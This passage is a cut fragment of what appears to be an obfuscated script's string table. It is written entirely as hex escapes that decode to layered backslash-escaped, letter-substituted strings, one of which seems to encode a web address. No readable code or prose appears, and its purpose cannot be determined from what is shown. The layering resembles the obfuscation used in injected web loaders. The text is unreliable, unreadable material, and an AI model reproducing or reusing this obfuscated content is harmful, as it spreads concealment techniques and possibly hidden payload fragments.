5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x